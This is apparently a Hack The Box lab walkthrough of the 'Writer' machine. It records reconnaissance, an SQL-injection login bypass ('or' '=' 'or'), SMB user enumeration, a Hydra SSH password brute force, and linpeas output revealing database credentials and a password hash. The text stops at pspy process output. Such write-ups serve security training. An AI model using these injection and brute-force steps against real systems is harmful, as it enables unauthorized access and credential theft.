HTB Writer Walkthrough
Secjuice Writer of the Year 2021, Andy From Italy, writes up the final HTB walkthrough of the year on the Linux-based BOX titled Write (which we find so cleverly appropriate and fitting).

Here is another Hack The Box walkthrough special on the Writer BOX. It is a Linux BOX of medium difficulty, but it is very interesting overall. Now let's cut to the chase and get started.
First, run the nmap scan.
Starting Nmap 7.91 ( https://nmap.org ) at 2021-09-17 21:55 CEST
Nmap scan report for 10.10.11.101
Host is up (0.038s latency).
Not shown: 996 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 98:20:b9:d0:52:1f:4e:10:3a:4a:93:7e:50:bc:b8:7d (RSA)
| 256 10:04:79:7a:29:74:db:28:f9:ff:af:68:df:f1:3f:34 (ECDSA)
|_ 256 77:c4:86:9a:9f:33:4f:da:71:20:2c:e1:51:10:7e:8d (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Story Bank | Writer.HTB
139/tcp open netbios-ssn Samba smbd 4.6.2
445/tcp open netbios-ssn Samba smbd 4.6.2
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_clock-skew: 2m24s
|_nbstat: NetBIOS name: WRITER, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2021-09-17T19:57:53
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 27.94 seconds
Considering that we already know it is a Linux machine, it is interesting to find some ports known to be open on Windows machines, namely the SAMBA protocol ports (139 and 445). Obviously, there is no lack of SSH (22) and HTTP (80) ports. We immediately insert the writer.htb domain among those known in the file /etc/host.
Browsing the portal, I immediately recognized that it is a personal blog while the wappalyzer provides us with some information. At the moment, it's still not very useful to me, but I will keep note of it. The contact form seems to lead to nowhere with a 404 Not Found error, but the post routing could identify some possibility of injection (http://writer.htb/blog/post/11). Let's take a look at it with the dirb command just to make sure we leave nothing out.
┌──(in7rud3r㉿kali-muletto)-[~/Dropbox/hackthebox/_10.10.11.101 - Writer (lin)]
└─$ dirb http://writer.htb/
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Sat Sep 18 12:01:38 2021
URL_BASE: http://writer.htb/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://writer.htb/ ----
+ http://writer.htb/about (CODE:200|SIZE:3522)
+ http://writer.htb/contact (CODE:200|SIZE:4905)
+ http://writer.htb/dashboard (CODE:302|SIZE:208)
+ http://writer.htb/logout (CODE:302|SIZE:208)
+ http://writer.htb/server-status (CODE:403|SIZE:275)
==> DIRECTORY: http://writer.htb/static/
---- Entering directory: http://writer.htb/static/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
-----------------
END_TIME: Sat Sep 18 12:05:23 2021
DOWNLOADED: 4612 - FOUND: 5
I have already browsed some of the URLs identified, but I did not find some.
So let's take a deeper look.
The dashboard URL seems to bring you home, while logout doesn't seem to activate any process. Instead, I found something interesting in the folder /static/img/ which appears to be listable.
It could be the attacks left there by other users. I prefer to benefit from the posts in the forum (try simple OWASP Top 10 Attacks) which directs me to the following link:
In spite of everything, I can't find anything that I can use to my advantage. Let's try to take a step back and do another round with the dirb, but this time let's focus on code files (php specifically).
┌──(in7rud3r㉿kali-muletto)-[~/Dropbox/hackthebox/_10.10.11.101 - Writer (lin)]
└─$ dirb http://writer.htb/ -X .php
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Sat Sep 18 12:45:39 2021
URL_BASE: http://writer.htb/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
EXTENSIONS_LIST: (.php) | (.php) [NUM = 1]
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://writer.htb/ ----
-----------------
END_TIME: Sat Sep 18 12:55:18 2021
DOWNLOADED: 4612 - FOUND: 0
Still... nothing. So I decided to point to what turns out to be the strangest aspect of the BOX (and honestly I almost forgot about it). It was the services exposed on the SAMBA protocol ports.
┌──(in7rud3r㉿kali-muletto)-[~/Dropbox/hackthebox/_10.10.11.101 - Writer (lin)]
└─$ smbclient -L \\\\10.10.11.101 1 ⨯
Enter WORKGROUP\in7rud3r's password:
Sharename Type Comment
--------- ---- -------
print$ Disk Printer Drivers
writer2_project Disk
IPC$ IPC IPC Service (writer server (Samba, Ubuntu))
SMB1 disabled -- no workgroup available
┌──(in7rud3r㉿kali-muletto)-[~/Dropbox/hackthebox/_10.10.11.101 - Writer (lin)]
└─$ smbclient -N \\\\10.10.11.101\\writer2_project 1 ⨯
tree connect failed: NT_STATUS_ACCESS_DENIED
After a while of multiple repeated attempts and going back to forum, I successfully discovered an administrative area of the portal at last. The previous scan didn't find anything else, but it could be because I needed to use a larger dictionary. I might as well have searched by subdomains.
The second option is relatively more complex (for those who have read my other articles, I have to bother the dnsmasq, configure it, start it, and for a while I would be bound to the internal network of the VPN). So let's try to expand the vocabulary by using the big.txt file instead of the previous one common.txt. We can also try to avoid all the words already analyzed, and create a new file completely different from the two files.
┌──(in7rud3r㉿kali-muletto)-[~/…/hackthebox/_10.10.11.101 - Writer (lin)/attack/searching]
└─$ comm -23 <(sort big.txt) <(sort common.txt) > diff-dirb.txt
Ok, we can proceed.
┌──(in7rud3r㉿kali-muletto)-[~/…/hackthebox/_10.10.11.101 - Writer (lin)/attack/searching]
└─$ dirb http://writer.htb/ diff-dirb.txt 130 ⨯
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Tue Sep 21 23:22:55 2021
URL_BASE: http://writer.htb/
WORDLIST_FILES: diff-dirb.txt
-----------------
GENERATED WORDS: 16264
---- Scanning URL: http://writer.htb/ ----
+ http://writer.htb/administrative (CODE:200|SIZE:1443)
+ http://writer.htb/contact (CODE:200|SIZE:4905)
(!) FATAL: Too many errors connecting to host
(Possible cause: OPERATION TIMEOUT)
-----------------
END_TIME: Tue Sep 21 23:32:48 2021
DOWNLOADED: 10654 - FOUND: 2
And here is the hidden administration area.

There doesn't seem to be a CMS or some other known system behind it. However, there is still the possibility of some kind of injection being used, so let's try to see if a quick sqlmap scan will reveal anything else.
┌──(in7rud3r㉿kali-muletto)-[~/Dropbox/hackthebox/_10.10.11.101 - Writer (lin)]
└─$ sqlmap -u http://writer.htb/administrative --data='uname=a&password=b' -a
___
__H__
___ ___[.]_____ ___ ___ {1.5.9#stable}
|_ -| . [)] | .'| . |
|___|_ [,]_|_|_|__,| _|
|_|V... |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 21:19:42 /2021-09-22/
[21:19:42] [INFO] testing connection to the target URL
[21:19:42] [CRITICAL] previous heuristics detected that the target is protected by some kind of WAF/IPS
[21:19:42] [INFO] testing if the target URL content is stable
[21:19:43] [INFO] target URL content is stable
[21:19:43] [INFO] testing if POST parameter 'uname' is dynamic
[21:19:43] [WARNING] POST parameter 'uname' does not appear to be dynamic
[21:19:43] [WARNING] heuristic (basic) test shows that POST parameter 'uname' might not be injectable
[21:19:43] [INFO] testing for SQL injection on POST parameter 'uname'
[21:19:43] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[21:19:44] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[21:19:44] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[21:19:44] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[21:19:44] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[21:19:45] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[21:19:45] [INFO] testing 'Generic inline queries'
[21:19:45] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[21:19:45] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[21:19:46] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[21:19:46] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[21:19:56] [INFO] POST parameter 'uname' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] n
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n]
[21:20:18] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[21:20:18] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
got a refresh intent (redirect like response common to login pages) to '/dashboard'. Do you want to apply it from now on? [Y/n]
got a 302 redirect to 'http://writer.htb/'. Do you want to follow? [Y/n]
[21:20:37] [INFO] target URL appears to be UNION injectable with 6 columns
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/n]
[21:21:17] [WARNING] if UNION based SQL injection is not detected, please consider forcing the back-end DBMS (e.g. '--dbms=mysql')
[21:21:17] [INFO] checking if the injection point on POST parameter 'uname' is a false positive
[21:21:22] [WARNING] false positive or unexploitable injection point detected
[21:21:22] [WARNING] POST parameter 'uname' does not seem to be injectable
[21:21:22] [WARNING] POST parameter 'password' does not appear to be dynamic
[21:21:22] [WARNING] heuristic (basic) test shows that POST parameter 'password' might not be injectable
[21:21:22] [INFO] testing for SQL injection on POST parameter 'password'
[21:21:22] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[21:21:22] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[21:21:22] [INFO] testing 'Generic inline queries'
[21:21:22] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[21:21:23] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[21:21:23] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[21:21:23] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[21:21:24] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[21:21:24] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[21:21:24] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[21:21:25] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[21:21:25] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[21:21:25] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF)'
[21:21:26] [INFO] testing 'Oracle AND time-based blind'
it is recommended to perform only basic UNION tests if there is not at least one other (potential) technique found. Do you want to reduce the number of requests? [Y/n]
[21:22:07] [INFO] testing 'Generic UNION query (66) - 1 to 10 columns'
[21:22:08] [WARNING] POST parameter 'password' does not seem to be injectable
[21:22:08] [CRITICAL] all tested parameters do not appear to be injectable. Try to increase values for '--level'/'--risk' options if you wish to perform more tests. If you suspect that there is some kind of protection mechanism involved (e.g. WAF) maybe you could try to use option '--tamper' (e.g. '--tamper=space2comment') and/or switch '--random-agent'
[*] ending @ 21:22:08 /2021-09-22/
Mmm... the tool doesn't seem to be very convincing, but something seems to give us a sign.

I tried some classic methods and voila! As if by magic, one of the basic SQLi attacks seemed to be successful (strange that the sqlmap has not identified it in a simple and explicit way... so much that my forklift needs a refresh with an installation ex novo?). However, by entering the string 'or' '=' 'or' in the username field, the gates of heaven open up for us.
I started to browse from here again in search of other vulnerabilities, and landed on the version of Apache that is running on the machine (Apache 2.4.41). Searching online for "apache 2.4.41 exploit" resulted in a ton of links which lead me to return to a dead end.
In the meantime, a few days have passed (unfortunately the time I can devote to these activities is not much), and with a fresh mind and re-reading my notes, I go back to that anomalous aspect that characterizes this machine: the SAMBA protocol.
┌──(in7rud3r㉿kali-muletto)-[~/Dropbox/hackthebox/_10.10.11.101 - Writer (lin)]
└─$ rpcclient -U '' -N writer.htb 1 ⨯
rpcclient $> srvinfo
WRITER Wk Sv PrQ Unx NT SNT writer server (Samba, Ubuntu)
platform_id : 500
os version : 6.1
server type : 0x809a03
rpcclient $> netdiskenum
rpcclient $> netshareenum
netname: writer2_project
remark:
path: C:\var\www\writer2_project
password:
rpcclient $> netshareenumall
netname: print$
remark: Printer Drivers
path: C:\var\lib\samba\printers
password:
netname: writer2_project
remark:
path: C:\var\www\writer2_project
password:
netname: IPC$
remark: IPC Service (writer server (Samba, Ubuntu))
path: C:\tmp
password:
rpcclient $> enumdomusers
user:[kyle] rid:[0x3e8]
rpcclient $> enumdomgroups
rpcclient $> getdompwinfo
min_password_length: 5
password_properties: 0x00000000
rpcclient $> queryuser 0x3e8
User Name : kyle
Full Name : Kyle Travis
Home Drive : \\writer\kyle
Dir Drive :
Profile Path: \\writer\kyle\profile
Logon Script:
Description :
Workstations:
Comment :
Remote Dial :
Logon Time : Thu, 01 Jan 1970 01:00:00 CET
Logoff Time : Wed, 06 Feb 2036 16:06:39 CET
Kickoff Time : Wed, 06 Feb 2036 16:06:39 CET
Password last set Time : Tue, 18 May 2021 19:03:35 CEST
Password can change Time : Tue, 18 May 2021 19:03:35 CEST
Password must change Time: Thu, 14 Sep 30828 04:48:05 CEST
unknown_2[0..31]...
user_rid : 0x3e8
group_rid: 0x201
acb_info : 0x00000010
fields_present: 0x00ffffff
logon_divs: 168
bad_password_count: 0x00000000
logon_count: 0x00000000
padding1[0..7]...
logon_hrs[0..21]...
It looks like I may have found a username. If I could recover this user's password, it would be a great step forward. I tried to change it, but at the moment I can't do much. I could also try to use this username on other types of protocols (ssh). So I tried to search on the MetaSploit framework and found something.

Despite everything, after reading the article it seems easier to use Hydra. Let's give it a shot!
┌──(in7rud3r㉿kali-muletto)-[~/Dropbox/hackthebox/_10.10.11.101 - Writer (lin)]
└─$ hydra -l kyle -P /usr/share/wordlists/rockyou.txt ssh://10.10.11.101
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in militarons, or for illegal purposes (this is non-binding, these *** ignore laws and ethics a
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-10-05 22:44:51
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommend 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344
[DATA] attacking ssh://10.10.11.101:22/
[STATUS] 161.00 tries/min, 161 tries in 00:01h, 14344239 to do in 1484:55h, 16 active
[STATUS] 112.33 tries/min, 337 tries in 00:03h, 14344063 to do in 2128:12h, 16 active
[STATUS] 105.29 tries/min, 737 tries in 00:07h, 14343663 to do in 2270:36h, 16 active
[STATUS] 104.93 tries/min, 1574 tries in 00:15h, 14342826 to do in 2278:06h, 16 activ
[STATUS] 103.94 tries/min, 3222 tries in 00:31h, 14341178 to do in 2299:42h, 16 activ
[STATUS] 100.55 tries/min, 4726 tries in 00:47h, 14339700 to do in 2376:49h, 16 active
[STATUS] 94.08 tries/min, 5927 tries in 01:03h, 14338505 to do in 2540:09h, 16 active
[STATUS] 91.52 tries/min, 7230 tries in 01:19h, 14337202 to do in 2610:59h, 16 active
[STATUS] 89.53 tries/min, 8505 tries in 01:35h, 14335927 to do in 2668:51h, 16 active
[22][ssh] host: 10.10.11.101 login: kyle password: marcoantonio
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 11 final worker threads did not complete until end.
[ERROR] 11 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-10-06 00:30:52
The "status" messages that appeared every now and then were not the most reassuring (2668 hours of processing). Despite everything, I let it run all the night, and in the morning a surprise awaited me. Another surprise was finding the user flag under this user's home folder.
┌──(in7rud3r㉿kali-muletto)-[~/Dropbox/hackthebox/_10.10.11.101 - Writer (lin)]
└─$ ssh [email protected]
[email protected]'s password:
Welcome to Ubuntu 20.04.2 LTS (GNU/Linux 5.4.0-80-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Wed 6 Oct 20:19:18 UTC 2021
System load: 0.02 Processes: 256
Usage of /: 64.0% of 6.82GB Users logged in: 0
Memory usage: 29% IPv4 address for eth0: 10.10.11.101
Swap usage: 0%
0 updates can be applied immediately.
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Last login: Wed Jul 28 09:03:32 2021 from 10.10.14.19
kyle@writer:~$ cat user.txt
3******************************a
And immediately, the first attempt to understand if there is a possibility of raising privileges fails.
kyle@writer:~$ sudo -l
[sudo] password for kyle:
Sorry, user kyle may not run sudo on writer.
In any case, let's not give up and let the linpeas do its job.
As always, to download the linpeas script on the BOX, start a webserver on your machine (the native php one can be fine) and run a curl or a wget to recover it.
Here are some of the points that I considered salient when analyzing the result of the scan.
[...]
╔══════════╣ Active Ports
╚ https://book.hacktricks.xyz/linux-unix/privilege-escalation#open-ports
tcp 0 0 0.0.0.0:445 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:139 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:8080 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:25 0.0.0.0:* LISTEN -
tcp6 0 0 :::445 :::* LISTEN -
tcp6 0 0 :::139 :::* LISTEN -
tcp6 0 0 :::80 :::* LISTEN -
tcp6 0 0 :::22 :::* LISTEN -
[...]
╔══════════╣ Searching mysql credentials and exec
From '/etc/mysql/mariadb.cnf' Mysql user: user = djangouser
From '/etc/mysql/mariadb.conf.d/50-server.cnf' Mysql user: user = mysql
Found readable /etc/mysql/my.cnf
[client-server]
!includedir /etc/mysql/conf.d/
!includedir /etc/mysql/mariadb.conf.d/
[client]
database = dev
user = djangouser
password = DjangoSuperPassword
default-character-set = utf8
╔══════════╣ Analyzing MariaDB Files (limit 70)
-rw-r--r-- 1 root root 972 May 19 12:34 /etc/mysql/mariadb.cnf
[client-server]
!includedir /etc/mysql/conf.d/
!includedir /etc/mysql/mariadb.conf.d/
[client]
database = dev
user = djangouser
password = DjangoSuperPassword
default-character-set = utf8
-rw------- 1 root root 261 May 18 15:51 /etc/mysql/debian.cnf
[...]
-rw-r--r-- 1 root root 1614 May 19 12:51 /etc/apache2/sites-available/000-default.conf
# Virtual host configuration for writer.htb domain
<VirtualHost *:80>
ServerName writer.htb
ServerAdmin [email protected]
WSGIScriptAlias / /var/www/writer.htb/writer.wsgi
<Directory /var/www/writer.htb>
Order allow,deny
Allow from all
</Directory>
Alias /static /var/www/writer.htb/writer/static
<Directory /var/www/writer.htb/writer/static/>
Order allow,deny
Allow from all
</Directory>
ErrorLog ${APACHE_LOG_DIR}/error.log
LogLevel warn
CustomLog ${APACHE_LOG_DIR}/access.log combined
</VirtualHost>
# Virtual host configuration for dev.writer.htb subdomain
# Will enable configuration after completing backend development
# Listen 8080
#<VirtualHost 127.0.0.1:8080>
# ServerName dev.writer.htb
# ServerAdmin [email protected]
#
# Collect static for the writer2_project/writer_web/templates
# Alias /static /var/www/writer2_project/static
# <Directory /var/www/writer2_project/static>
# Require all granted
# </Directory>
#
# <Directory /var/www/writer2_project/writerv2>
# <Files wsgi.py>
# Require all granted
# </Files>
# </Directory>
#
# WSGIDaemonProcess writer2_project python-path=/var/www/writer2_project python-home=/var/www/writer2_project
/writer2env
# WSGIProcessGroup writer2_project
# WSGIScriptAlias / /var/www/writer2_project/writerv2/wsgi.py
# ErrorLog ${APACHE_LOG_DIR}/error.log
# LogLevel warn
# CustomLog ${APACHE_LOG_DIR}/access.log combined
#
#</VirtualHost>
# vim: syntax=apache ts=4 sw=4 sts=4 sr noet
[...]
-rwxr-sr-x 1 root tty 15K Mar 30 2020 /usr/bin/bsd-write
-rwsr-sr-x 1 daemon daemon 55K Nov 12 2018 /usr/bin/at ---> RTru64_UNIX_4.0g(CVE-2002-1614)
-rwxr-sr-x 1 root shadow 83K May 28 2020 /usr/bin/chage
[...]
There seems to be something on local port 80. It's a web server, but I need a browser to better understand what it is. I also need a port forwarding to my local machine to navigate it–there's nothing easier.
┌──(in7rud3r㉿kali-muletto)-[~/…/hackthebox/_10.10.11.101 - Writer (lin)/attack/dwl]
└─$ ssh -L 8080:127.0.0.1:8080 [email protected]
[email protected]'s password:
Welcome to Ubuntu 20.04.2 LTS (GNU/Linux 5.4.0-80-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Wed 6 Oct 21:12:40 UTC 2021
System load: 0.07 Processes: 259
Usage of /: 64.1% of 6.82GB Users logged in: 1
Memory usage: 30% IPv4 address for eth0: 10.10.11.101
Swap usage: 0%
0 updates can be applied immediately.
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
You have new mail.
Last login: Wed Oct 6 21:09:48 2021 from 10.10.15.153
Fine, but nothing useful at this point. In the linpeas output, another thing I had identified was possible credentials of the mySQL database used by the portal. Let's try to see if we can retrieve any new information.
[...]
MariaDB [dev]> show tables
-> ;
+----------------------------+
| Tables_in_dev |
+----------------------------+
| auth_group |
| auth_group_permissions |
| auth_permission |
| auth_user |
| auth_user_groups |
| auth_user_user_permissions |
| django_admin_log |
| django_content_type |
| django_migrations |
| django_session |
+----------------------------+
10 rows in set (0.000 sec)
MariaDB [dev]> select * from auth_user;
+----+------------------------------------------------------------------------------------------+------------+--------------+----------+------------+-----------+-----------------+----------+-----------+----------------------------+
| id | password | last_login | is_superuser | username | first_name | last_name | email | is_staff | is_active | date_joined |
+----+------------------------------------------------------------------------------------------+------------+--------------+----------+------------+-----------+-----------------+----------+-----------+----------------------------+
| 1 | pbkdf2_sha256$260000$wJO3ztk0fOlcbssnS1wJPD$bbTyCB8dYWMGYlz4dSArozTY7wcZCS7DV6l5dpuXM4A= | NULL | 1 | kyle | | | [email protected] | 1 | 1 | 2021-05-19 12:41:37.168368 |
+----+------------------------------------------------------------------------------------------+------------+--------------+----------+------------+-----------+-----------------+----------+-----------+----------------------------+
1 row in set (0.001 sec)
[...]
I could be wrong, but that should be the password I already know encrypted (I confirm, verified later). Let's take a look at the mySQL version, hoping for some specific exploit.
kyle@writer:~$ mysql --version
mysql Ver 15.1 Distrib 10.3.29-MariaDB, for debian-linux-gnu (x86_64) using readline 5.2
But it is always a dead end. So I go back to the linpeas output and notice something else (it wasn't that easy).
╔══════════╣ Analyzing Postfix Files (limit 70)
-rwxr-xr-x 1 root root 3368 Apr 16 2020 /etc/init.d/postfix
-rw-r--r-- 1 root root 30 Jun 19 2020 /etc/insserv.conf.d/postfix
-rwxr-xr-x 1 root root 800 Jun 19 2020 /etc/network/if-down.d/postfix
-rwxr-xr-x 1 root root 1117 Jun 19 2020 /etc/network/if-up.d/postfix
drwxr-xr-x 5 root root 4096 Jul 9 10:59 /etc/postfix
-rw-r--r-- 1 root root 6373 Oct 6 20:26 /etc/postfix/master.cf
flags=DRhu user=vmail argv=/usr/bin/maildrop -d ${recipient}
# user=cyrus argv=/cyrus/bin/deliver -e -r ${sender} -m ${extension} ${user}
# flags=R user=cyrus argv=/cyrus/bin/deliver -e -m ${extension} ${user}
flags=Fqhu user=uucp argv=uux -r -n -z -a$sender - $nexthop!rmail ($recipient)
flags=F user=ftn argv=/usr/lib/ifmail/ifmail -r $nexthop ($recipient)
flags=Fq. user=bsmtp argv=/usr/lib/bsmtp/bsmtp -t$nexthop -f$sender $recipient
flags=R user=scalemail argv=/usr/lib/scalemail/bin/scalemail-store ${nexthop} ${user} ${extension}
flags=FR user=list argv=/usr/lib/mailman/bin/postfix-to-mailman.py
flags=Rq user=john argv=/etc/postfix/disclaimer -f ${sender} -- ${recipient}
-rwxr-xr-x 1 root root 800 Jun 19 2020 /etc/ppp/ip-down.d/postfix
-rwxr-xr-x 1 root root 1117 Jun 19 2020 /etc/ppp/ip-up.d/postfix
-rwxr-xr-x 1 root root 439 Jun 19 2020 /etc/resolvconf/update-libc.d/postfix
-rw-r--r-- 1 root root 361 Jun 19 2020 /etc/ufw/applications.d/postfix
-rw-r--r-- 1 root root 675 Apr 2 2018 /snap/core18/2066/usr/share/bash-completion/completions/postfix
-rw-r--r-- 1 root root 675 Apr 2 2018 /snap/core18/2074/usr/share/bash-completion/completions/postfix
drwxr-xr-x 3 root root 4096 May 13 22:27 /usr/lib/postfix
-rwxr-xr-x 1 root root 18664 Jun 19 2020 /usr/sbin/postfix
-rw-r--r-- 1 root root 813 Feb 2 2020 /usr/share/bash-completion/completions/postfix
drwxr-xr-x 2 root root 4096 May 13 22:27 /usr/share/doc/postfix
-rw-r--r-- 1 root root 166 Jun 19 2020 /usr/share/lintian/overrides/postfix
drwxr-xr-x 2 root root 4096 May 13 22:27 /usr/share/postfix
drwxr-xr-x 2 postfix postfix 4096 Jul 28 09:08 /var/lib/postfix
drwxr-xr-x 20 root root 4096 May 13 22:27 /var/spool/postfix
An entire section dedicated to the postfix SMTP server.

Let's see if there is any process that can be exploited for the occasion.
kyle@writer:~$ ps -aux | grep postfix
root 2761 0.0 0.1 38036 4532 ? Ss 15:16 0:00 /usr/lib/postfix/sbin/master -w
postfix 2763 0.0 0.1 38500 6200 ? S 15:16 0:00 qmgr -l -t unix -u
postfix 2768 0.0 0.2 42100 9144 ? S 15:16 0:00 tlsmgr -l -t unix -u -c
postfix 14858 0.0 0.1 38304 6144 ? S 20:16 0:00 pickup -l -t unix -u -c
kyle 15661 0.0 0.0 6432 736 pts/0 S+ 20:34 0:00 grep --color=auto postfix
I need the exact version of the server that is running.

kyle@writer:/etc/postfix$ postconf mail_version
mail_version = 3.4.13
I tried performing some exploits even if the version is not exactly the same, but they don't seem to work either. It seems the time has come to go back to the forum and read more of the posts. The suggestion this time comes from a user who suggested taking a look at the cronjob.
kyle@writer:/etc/postfix$ crontab -l
no crontab for kyle
kyle@writer:/etc/postfix$ crontab -u root -l
must be privileged to use -u
kyle@writer:/etc/postfix$ crontab -u john -l
must be privileged to use -u
Nothing. Also in the forum there is a rumor to use pspy64 to check the running processes.
I don't think my approach was the correct one at this point, but the suggestion led me to take the next steps. Perhaps there was a more elegant and correct way to move on to the next step.
2021/10/09 20:25:42 CMD: UID=33 PID=1010 | python3 manage.py runserver 127.0.0.1:8080
2021/10/09 20:25:42 CMD: UID=0 PID=101 |
2021/10/09 20:25:42 CMD: UID=33 PID=1008 | /bin/sh -c cd /var/www/writer2_project && python3 manage.py runserver 127.0.0.1:8080
2021/10/09 20:25:42 CMD: UID=0 PID=1001 | sshd: /usr/sbin/sshd -D [listener] 0 of 10-100 startups
2021/10/09 20:25:42 CMD: UID=0 PID=100 |
2021/10/09 20:25:42 CMD: UID=0 PID=10 |
2021/10/09 20:25:42 CMD: UID=0 PID=1 | /sbin/init auto automatic-ubiquity noprompt
2021/10/09 20:26:01 CMD: UID=0 PID=107079 | /usr/sbin/CRON -f
2021/10/09 20:26:01 CMD: UID=0 PID=107078 | /usr/sbin/CRON -f
2021/10/09 20:26:01 CMD: UID=0 PID=107077 | /usr/sbin/CRON -f
2021/10/09 20:26:01 CMD: UID=0 PID=107076 | /usr/sbin/CRON -f
2021/10/09 20:26:01 CMD: UID=0 PID=107075 | /usr/sbin/CRON -f
2021/10/09 20:26:01 CMD: UID=??? PID=107074 | ???
2021/10/09 20:26:01 CMD: UID=0 PID=107088 | /usr/sbin/CRON -f
2021/10/09 20:26:01 CMD: UID=0 PID=107087 | /usr/sbin/CRON -f
